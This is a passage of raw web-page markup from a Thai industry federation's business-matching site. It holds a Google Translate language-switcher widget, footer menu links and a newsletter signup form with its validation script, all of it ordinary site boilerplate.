onclick="doGTranslate('th|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sn.png" height="16" width="16" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('th|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sd.png" height="16" width="16" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('th|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/si.png" height="16" width="16" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('th|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('th|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('th|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('th|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('th|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/su.png" height="16" width="16" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('th|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('th|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('th|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tg.png" height="16" width="16" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('th|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ta.png" height="16" width="16" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('th|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/te.png" height="16" width="16" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('th|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl selected"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('th|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('th|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('th|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('th|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uz.png" height="16" width="16" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('th|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('th|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cy.png" height="16" width="16" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('th|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/xh.png" height="16" width="16" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('th|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yi.png" height="16" width="16" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('th|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yo.png" height="16" width="16" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('th|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zu.png" height="16" width="16" alt="zu" /> Zulu</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'th',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>jQuery(document).ready(function() {var allowed_languages = ["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'th' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('th|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});</script></div>			</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://bm.fti.or.th/"><img src="https://bm.fti.or.th/wp-content/uploads/2021/12/FTIและBM.png" alt="Home"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/BusinessMatching/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA"><i class="fab fa-pinterest"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-main-menu-thai" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bm.fti.or.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://bm.fti.or.th/about-us/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a href="https://bm.fti.or.th/events/">ปฏิทินกิจกรรม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://bm.fti.or.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสารกิจกรรม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://bm.fti.or.th/membership-join/">✨ สมัครสมาชิก ✨</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11337"><a href="https://bm.fti.or.th/promotion/">สิทธิประโยชน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://bm.fti.or.th/ftiexpo2022/">เครือข่าย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://bm.fti.or.th/contact-us/">ติดต่อเรา</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2020 สภาอุตสาหกรรมแห่งประเทศไทย จัดทำโดย หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย</p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
        <div class="overlay" id="mainoverlayDiv" ></div> 

        <div class="mydiv" id='formFormEmail' style="display:none" >
           <div class="container_n">

             <form id="newsletter_signup" name="newsletter_signup">


                <div class="header">
                    <div class="AjaxLoader"><img src="https://bm.fti.or.th/wp-content/plugins/email-subscribe/images/AjaxLoader.gif"/>Please wait...</div>
                    <div id="myerror_msg" class="myerror_msg"></div>
                    <div id="mysuccess_msg" class="mysuccess_msg"></div>

                    <h3>Subscribe to our newsletter</h3>

                    <div class="subheading">Want to be notified when our article is published? Enter your email address and name below to be the first to know.</div>

                </div>

                <div class="sep"></div>

                <div class="inputs">

                   <input type="email" class="textfield"  onblur="restoreInput(this,'Email')" onfocus="return clearInput(this,'Email');"  value="Email" name="youremail" id="youremail"  />
                   <div style="clear:both"></div>
                   <div class="errorinput"></div>
                                       <input type="text" class="textfield" id="yourname" onblur="restoreInput(this,'Name')" onfocus="return clearInput(this,'Name');"  value="Name" name="yourname" />
                    <div style="clear:both"></div>
                    <div class="errorinput"></div>
                                                <a id="submit_newsletter"  onclick="submit_newsletter();" name="submit_newsletter">SIGN UP FOR NEWSLETTER NOW</a>

            </div>

        </form>

    </div>      
    </div>                     
    <script type='text/javascript'>

            var htmlpopup='';

            function clearInput(source, initialValue) {

                    if (source.value.toUpperCase() == initialValue.toUpperCase())
                            source.value = '';

                    return false;
            }

            function restoreInput(source, initialValue) {
                    if (source.value == '')
                            source.value = initialValue;

                    return false;
            }




            function submit_newsletter() {

                    var emailAdd = jQuery.trim(jQuery("#youremail").val());
                    var yourname = jQuery.trim(jQuery("#yourname").val());

                    var returnval = false;
                    var isvalidName = false;
                    var isvalidEmail = false;
                    var is_agreed = false;
                    if (jQuery('#yourname').length > 0) {

                            var yourname = jQuery.trim(jQuery("#yourname").val());
                            if (yourname != "" && yourname != null && yourname.toLowerCase() != 'Name'.toLowerCase()) {

                                    var element = jQuery("#yourname").next().next();
                                    isvalidName = true;
                                    jQuery(element).html('');
                            } else {
                                    var element = jQuery("#yourname").next().next();
                                    jQuery(element).html('<div class="image_error">This field is required.</div>');
                                    // emailAdd=false;

                            }

                    } else {

                            isvalidName = true;

                    }

                    if (emailAdd != "") {


                            var element = jQuery("#youremail").next().next();
                            if (emailAdd.toLowerCase() == 'Email'.toLowerCase()) {

                                    jQuery(element).html('<div  class="image_error">This field is required.</div>');
                                    isvalidEmail = false;
                            } else {

                                    var JsRegExPatern = /^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/

                                    if (JsRegExPatern.test(emailAdd)) {

                                            isvalidEmail = true;
                                            jQuery(element).html('');

                                    } else {

                                            var element = jQuery("#youremail").next().next();
                                            jQuery(element).html('<div class="image_error">Please enter valid email address.</div>');
                                            isvalidEmail = false;

                                    }

                            }

                    } else {

                            var element = jQuery("#yourname").next().next();
                            jQuery(element).html('<div class="image_error">This field is required.</div>');
                            isvalidEmail = false;

                    }

                    if (jQuery('#chkagreeornot').length > 0) {

                            if (jQuery("#chkagreeornot").is(':checked')) {

                                    var element = jQuery("#chkagreeornot").next().next();
                                    jQuery(element).html('');
                                    is_agreed = true;
                            } else {


                                    var element = jQuery("#chkagreeornot").next().next();
                                    jQuery(element).html('<div class="image_error">Please read and agree to our terms &amp; conditions.</div>');
                                    is_agreed = false;

                            }
                    } else {

                            is_agreed = true;
                    }


                    if (isvalidName == true && isvalidEmail == true && is_agreed == true) {

                            jQuery(".AjaxLoader").show();
                            jQuery('#mysuccess_msg').html('');
                            jQuery('#mysuccess_msg').hide();
                            jQuery('#myerror_msg').html('');
                            jQuery('#myerror_msg').hide();

                            var name = "";
                            if (jQuery('#yourname').length > 0) {

                                    name = jQuery("#yourname").val();
                            }
                            var nonce = '17e93cda60';
                            var url = 'https://bm.fti.or.th/wp-content/plugins/email-subscribe/';
                            var email = jQuery("#youremail").val();
                            var str = "action=store_email&email=" + email + '&name=' + name + '&is_agreed=' + is_agreed + '&sec_string=' + nonce;
                            jQuery.ajax({
                                    type: "POST",
                                    url: 'https://bm.fti.or.th/wp-admin/admin-ajax.php',
                                    data: str,
                                    async: true,
                                    success: function (msg) {
                                            if (msg != '') {

                                                    var result = msg.split("|");
                                                    if (result[0] == 'success') {

                                                            jQuery(".AjaxLoader").hide();
                                                            jQuery('#mysuccess_msg').html(result[1]);
                                                            jQuery('#mysuccess_msg').show();

                                                            setTimeout(function () {

                                                                    jQuery.fancybox_ns.close();



                                                            }, 2000);

                                                    } else {
                                                            jQuery(".AjaxLoader").hide();
                                                            jQuery('#myerror_msg').html(result[1]);
                                                            jQuery('#myerror_msg').show();
                                                    }

                                            }

                                    }
                            });

                    }





            }


        
       var interval_696fab6d537b7 = setInterval(function() {

       if(document.readyState === 'complete') {

           clearInterval(interval_696fab6d537b7);
           /* if ( jQuery.browser.msie && jQuery.browser.version >= 9 )
              {
                  jQuery.support.noCloneEvent = true
              }*/

            var htmlpopup = jQuery("#formFormEmail").html();
            jQuery("#formFormEmail").remove();

            jQuery('body').on('click', '.shownewsletterbox', function () {

                    jQuery.fancybox_ns({

                            'overlayColor': '#000000',
                            'hideOnOverlayClick': false,
                            'padding': 10,
                            'autoScale': true,
                            'showCloseButton': true,
                            'content': htmlpopup,
                            'transitionIn': 'fade',
                            'transitionOut': 'elastic',
                            'width': 560,
                            'height': 360
                    });

            });

            

        }    
       }, 100);


    </script>

    <style>
        </style>

    <div style="position:fixed;top:0px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//bm.fti.or.th/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('th|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('th|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sq.png" height="16" width="16" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('th|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/am.png" height="16" width="16" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('th|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('th|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hy.png" height="16" width="16" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('th|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/az.png" height="16" width="16" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('th|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eu.png" height="16" width="16" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('th|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/be.png" height="16" width="16" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('th|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bn.png" height="16" width="16" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('th|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('th|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('th|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('th|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ceb.png" height="16" width="16" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('th|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ny.png" height="16" width="16" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('th|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('th|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-TW.png" height="16" width="16" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('th|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/co.png" height="16" width="16" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('th|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('th|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('th|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('th|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('th|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('th|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eo.png" height="16" width="16" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('th|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('th|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('th|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('th|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('th|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fy.png" height="16" width="16" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('th|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" 